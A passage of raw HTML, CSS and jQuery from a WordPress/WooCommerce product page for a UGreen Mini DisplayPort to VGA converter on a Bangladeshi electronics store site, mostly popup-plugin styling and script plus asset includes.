                            .ays_pb_title_styles_3 {
                                text-shadow: unset !important;
                            }

                            .ays-pb-modal_3  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_3.ays_template_window p.ays_pb_timer.ays_pb_timer_3{
                                right: 20%;bottom:0;
                            }

                            .ays-pb-modal_3 div.ays_image_content p.ays_pb_timer.ays_pb_timer_3,
                            .ays-pb-modal_3.ays_minimal_window p.ays_pb_timer.ays_pb_timer_3,
                            .ays-pb-modal_3.ays_video_window p.ays_pb_timer.ays_pb_timer_3{
                                bottom: px !important;
                            }

                            .ays-pb-modal_3.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_3.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }

                            #ays-pb-screen-shade_3 {
                                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                opacity:0.5 !important;;
                            }

                            .ays-pb-modal_3.fadeIn{
                                animation-duration: 1s !important;
                            }
                            .ays-pb-modal_3.fadeOut {
                                animation-duration: 1s !important;
                            }

                            .ays-pb-disable-scroll-on-popup{
                                overflow:auto !important; 
                                overflow-y: auto !important
                            }

                            .ays-pb-modals .ays-pb-modal_3 .ays_pb_description + hr{
                                display:block;
                            }

                            .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_lil_head, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_topBar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_tools, .ays-pb-modal_3 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_win98_head, .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_folder-info.ays_pb_timer_3, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                                position:sticky;
                                width:auto
                            }

                            .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                                padding:0;
                            }

                            .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                                bottom:6px
                            }

                            .ays_lil_window .ays_lil_main,
                            .ays_window.ays-pb-modal_3 .ays_pb_description,
                            .ays_win98_window.ays-pb-modal_3 .ays_pb_description,
                            .ays_cmd_window.ays-pb-modal_3 .ays_pb_description,
                            .ays_winxp_window.ays-pb-modal_3 .ays_pb_description,
                            .ays_ubuntu_window.ays-pb-modal_3 .ays_pb_description{
                                margin-top: 0;
                            }

                            .ays_pb_hide_timer_on_pc {
                                visibility: visible;
                            }

                            .ays_pb_hide_timer_on_mobile {
                                visibility: hidden !important;
                            }
                        }
                    </style>
                                    
                    <script>
                        document.addEventListener('DOMContentLoaded', function() {
                            (function( $ ) {
                                'use strict';
                                let pbViewsFlag_3 = true;
                                var ays_flag = true;
                                var show_only_once = 'off';
                                let isMobile = false;
                                let closePopupOverlay = 0;
                                let isPageScrollDisabled = 0;
                                let checkAnimSpeed = 1;
                                let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_3').val();
                                let ays_pb_effectIn_3 = $(document).find('#ays_pb_modal_animate_in_3').val();
                                let ays_pb_effectOut_3 = $(document).find('#ays_pb_modal_animate_out_3').val();
                                if (window.innerWidth < 768) {
                                    isMobile = true;
                                    closePopupOverlay = 0;
                                    isPageScrollDisabled = 0;
                                    checkAnimSpeed = 1;
                                    ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_3').val();
                                    ays_pb_effectIn_3 = $(document).find('#ays_pb_modal_animate_in_mobile_3').val();
                                    ays_pb_effectOut_3 = $(document).find('#ays_pb_modal_animate_out_mobile_3').val();
                                }
                                $(document).on('click', '#Desktop', function(){
                                    var actionSelector = '#Desktop';
                                    if(actionSelector.length === 0) {
                                        return;
                                    }

                                    $(document).find('.ays_pb_music_sound').css({'display':'block'});

                                    if(show_only_once == 'on'){
                                        $.ajax({
                                            url: 'https://deshenterprise.com.bd/wp-admin/admin-ajax.php',
                                            method: 'post',
                                            dataType: 'json',
                                            data: {
                                                action: 'ays_pb_set_cookie_only_once',
                                                id: 3,
                                                title: 'Desktop Service',
                                            },
                                        });
                                    }
                             
                                    var dataAttr = $(document).find('.ays-pb-modal_3').attr('data-ays-flag');
                                    if(ays_flag && dataAttr == 'true'){
                                        ays_flag = false;
                                        $(document).find('.av_pop_modals_3').css('display','block');
                                        $(document).find('.av_pop_modals_3').css('pointer-events', 'auto');

                                        if (window.innerWidth < 768) {
                                            $(document).find('.ays_pb_timer_3 span').html($(document).find('.ays_pb_timer_3 span').attr('data-ays-mobile-seconds'));
                                        } else {
                                            $(document).find('.ays_pb_timer_3 span').html($(document).find('.ays_pb_timer_3 span').attr('data-ays-seconds'));
                                        }
                                
                                        clearInterval(timer_pb_3);
                                        timer_pb_3 = null;
                                        $(document).find('.ays-pb-modal_3').removeClass(ays_pb_effectOut_3);
                                        $(document).find('.ays-pb-modal_3').addClass(ays_pb_effectIn_3);
                                        $(document).find('.ays-pb-modal_3').css('display', 'block');

                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_3').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0.5', 'display': 'block'});
                                        } else {
                                            $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0.500000', 'display': 'block'});
                                        }
                                        $(document).find('.ays-pb-modal-check_3').prop('checked', true);
                                        $(document).find('.ays-pb-modal-check_3').attr('checked', true);
                                        var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                        var sound_src = $(document).find('#ays_pb_sound_3').attr('src');
                                        var close_sound_src = $(document).find('#ays_pb_close_sound_3').attr('src');

                                        ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                            $('#ays_pb_sound_3').get(0).play();
                                            $(document).find('.ays_pb_pause_sound_3').on('click',function(){
                                                var audio = $('#ays_pb_sound_3').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            });
                                        }
                                        //close sound start
                                        if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                            if(checkAnimSpeed !== 0){
                                                $(document).find('.ays_pb_pause_sound_3').on('click',function(){
                                                    $('#ays_pb_close_sound_3').get(0).play();
                                                    if(ays_pb_effectOut_3 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_3);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                });
                                            }
                                        }
                                        //close sound end

                                        var time_pb_str_3 = $(document).find('.ays_pb_timer_3 span').attr('data-ays-seconds');
                                        if (window.innerWidth < 768) {
                                            var mobileTimer = +$(document).find('.ays_pb_timer_3 span').attr('data-ays-mobile-seconds');
                                            $(document).find('.ays_pb_timer_3 span').html(mobileTimer);
                                            time_pb_str_3 = mobileTimer;
                                        }
                                        var time_pb_3 = parseInt(time_pb_str_3);
                                        if(time_pb_3 !== undefined){ 
                                            if(time_pb_3 !== 0){
                                                var timer_pb_3 = setInterval(function(){
                                                    let newTime_pb_3 = time_pb_3--;
                                                    $(document).find('.ays_pb_timer_3 span').text(newTime_pb_3);
                                                    $(document).find('.ays-pb-modal_3').css({
                                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                                    }); 
                                                    if(newTime_pb_3 <= 0){
                                                        $(document).find('.ays-pb-modal-close_3').trigger('click');
                                                        $(document).find('.ays-pb-modal_3').attr('class', 'ays-pb-modal ays-pb-modal_3  '+ays_pb_effectOut_3);
                                                        
                                                        if(ays_pb_effectOut_3 != 'none'){
                                                            setTimeout(function(){
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);
                                                        }else{
                                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                            ays_flag = true;
                                                        }
                                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                            var audio = $('#ays_pb_sound_3').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                            clearInterval(timer_pb_3);
                                                        }
                                                        if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                            if(checkAnimSpeed !== 0){
                                                                $('#ays_pb_close_sound_3').get(0).play();
                                                                if(ays_pb_effectOut_3 != 'none'){
                                                                    setTimeout(function(){
                                                                        $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        ays_flag = true;
                                                                            var audio = $('#ays_pb_close_sound_3').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_3);
                                                                    }, ays_pb_animation_close_speed);
                                                                }else{
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        ays_flag = true;
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }
                                                            }
                                                        }
                                                    }
                                                    $(document).find('.ays-pb-modal-close_3').one('click', function(){
                                                        if (pbViewsFlag_3) {
                                                            var pb_id = 3;

                                                            $.ajax({
                                                                url: pbLocalizeObj.ajax,
                                                                method: 'POST',
                                                                dataType: 'text',
                                                                data: {
                                                                    id: pb_id,
                                                                    action: 'ays_increment_pb_views',
                                                                },
                                                            });

                                                            pbViewsFlag_3 = false;
                                                        }
                                                        $(document).find('.av_pop_modals_3').css('pointer-events', 'none');
                                                        $(document).find('.ays-pb-modal_3').attr('class', 'ays-pb-modal ays-pb-modal_3    ays-pb-bg-styles_3 ays-pb-border-mobile_3 '+ays_pb_effectOut_3);
                                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                            var key = /https:\/\/www.youtube.com/;
                                                            var src = $(this).attr('src');
                                                            $(this).attr('src', $(this).attr('src'));
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        
                                                        if(ays_pb_effectOut_3 != 'none'){
                                                            setTimeout(function(){ 
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none'); 
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);  
                                                        }else{
                                                            $(document).find('.ays-pb-modal_3').css('display', 'none'); 
                                                            ays_flag = true;
                                                        }
                                                        $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none'});
                                                        clearInterval(timer_pb_3);
                                                    });

                                                    var ays_pb_flag =  true;
                                                    $(document).on('keydown', function(event) { 
                                                        if('1' && ays_pb_flag){
                                                            var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                            if (event.keyCode == 27) {
                                                                var topmostPopup = escClosingPopups.last();
                                                                topmostPopup.find('.ays-pb-modal-close_3').trigger('click');
                                                                ays_pb_flag = false;
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_3').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_3);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_3').get(0).play();
                                                                        if(ays_pb_effectOut_3 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_3').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_3);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_3').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_3);
                                                                        }
                                                                    }
                                                                }
                                                            } 
                                                        } else {
                                                            ays_pb_flag = true;
                                                        }
                                                    });
                                                }, 1000);
                                                if('clickSelector' != 'both'){
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('#ays-pb-screen-shade_3').on('click', function() {
                                                            var pb_parent_div = $(this).find('.ays-pb-modals');
                                                            var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_3');
                                                            if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                                $(document).find('.ays-pb-modal-close_3').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_3').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_3);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_3').get(0).play();
                                                                        if(ays_pb_effectOut_3 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_3').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_3').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }else{
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('.av_pop_modals_3').on('click', function(e) {
                                                            var pb_parent_div = $(this);
                                                            var pb_div = $(this).find('.ays-pb-modal_3');
                                                            if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                                $(document).find('.ays-pb-modal-close_3').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_3').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_3);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_3').get(0).play();
                                                                        if(ays_pb_effectOut_3 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_3').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_3);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_3').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }
                                            } else {
                                                $(document).find('.ays_pb_timer_3').css('display','none');
                                                $(document).find('.ays-pb-modal_3').css({
                                                    'animation-duration': ays_pb_animation_close_seconds + 's'
                                                }); 
                                                $(document).find('.ays-pb-modal-close_3').one('click', function(){
                                                    if (pbViewsFlag_3) {
                                                        var pb_id = 3;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_3 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_3').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_3').attr('class', 'ays-pb-modal  ays-pb-modal_3  ays-pb-bg-styles_3 ays-pb-border-mobile_3 '+ays_pb_effectOut_3);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    if(ays_pb_effectOut_3 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                            $(document).find('.av_pop_modals_3').css('display', 'none');
                                                            ays_flag = true;
                                                        }, ays_pb_animation_close_speed);  
                                                    }else{
                                                        $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                        $(document).find('.av_pop_modals_3').css('display', 'none');
                                                        ays_flag = true;
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none'});
                                                    });
                                                }
                                            }


                                            if(isPageScrollDisabled){
                                                $(document).find('body').addClass('pb_disable_scroll_3');
                                                $(document).find('html').addClass('pb_disable_scroll_3');

                                                jQuery(document).on('click', '.ays-pb-modal-close_3', function() {
                                                    $(document).find('body').removeClass('pb_disable_scroll_3');
                                                    $(document).find('html').removeClass('pb_disable_scroll_3');
                                                });
                                            }

                                            if ('On' != 'On'){
                                                $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                                $(document).find('.ays-pb-modal_3').css('pointer-events', 'auto');
                                                $(document).find('.av_pop_modals_3').css('pointer-events','none');
                                            };
                                            if('false' == 'true' && window.innerWidth < 768){
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_3').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_3').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                            else{
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_3').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_3').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                        }
                                    // if(0 == 0){
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_3').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_3');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_3').click();
                                                }
                                            });
                                        }
                                        var ays_pb_flag = true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                if (event.keyCode == 27) {
                                                    var topmostPopup = escClosingPopups.last();
                                                    topmostPopup.find('.ays-pb-modal-close_3').trigger('click');
                                                    ays_pb_flag = false;
                                                }
                                            } else {
                                                ays_pb_flag = true;
                                            }
                                        });
                                    // }
                                });
                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_3').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_3').css('pointer-events','none');
                                };
                                if('clickSelector' != 'both'){
                                    if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                        var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                        var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                            $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                            $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                            $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                        },1000);
                                    }
                                    if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                        },500);
                                    }
                                }
                                if('off' == 'on') {
                                    var video = $(document).find('video.wp-video-shortcode');
                                    for (let i = 0; i < video.length; i++) {
                                        video[i].addEventListener('ended', function() {
                                            if ($(this).next().val() === 'on') {
                                                $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                            }
                                        });
                                    }
                                }
                            })( jQuery );
                        });
                    </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["3"]  = "[base64]";
                </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/deshenterprise.com.bd\/product\/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm\/#product","name":"UGreen 10459 Mini Display Port to VGA Converter Black ABS\/15CM","url":"https:\/\/deshenterprise.com.bd\/product\/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm\/","description":"Short Features\r\nModel: 10459\r\n\r\nSupport 1920*1080\r\n\r\nANX9832 Chip\r\n\r\nABS Case\r\n\r\nPlug and Play","image":"https:\/\/deshenterprise.com.bd\/wp-content\/uploads\/2021\/08\/UGreen-10459-Mini-Display-Port-to-VGA-Converter-Black-ABS15CM.jpg","sku":6128,"offers":[{"@type":"Offer","price":"1240.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"1240.00","priceCurrency":"BDT","valueAddedTaxIncluded":"false"},"priceCurrency":"BDT","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/deshenterprise.com.bd\/product\/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm\/","seller":{"@type":"Organization","name":"Desh Enterprise","url":"https:\/\/deshenterprise.com.bd"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='ays-pb-min-css' href='https://deshenterprise.com.bd/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://deshenterprise.com.bd/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://deshenterprise.com.bd/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=43.0" id="vcv:assets:runtime:script-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=43.0" id="vcv:assets:front:script-js"></script>
<script src="https://deshenterprise.com.bd/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/deshenterprise.com.bd\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.4.0" id="wc-single-product-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c47e034128d4fc97c5d8874c1f393643","fragment_name":"wc_fragments_c47e034128d4fc97c5d8874c1f393643","request_timeout":"5000"};
</script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.0" id="wc-cart-fragments-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"ddca32c6c1"};
</script>
<script src="https://deshenterprise.com.bd/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.6" id="porto-live-search-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://deshenterprise.com.bd/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.6.4.0" id="jquery-cookie-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://deshenterprise.com.bd/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://deshenterprise.com.bd/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
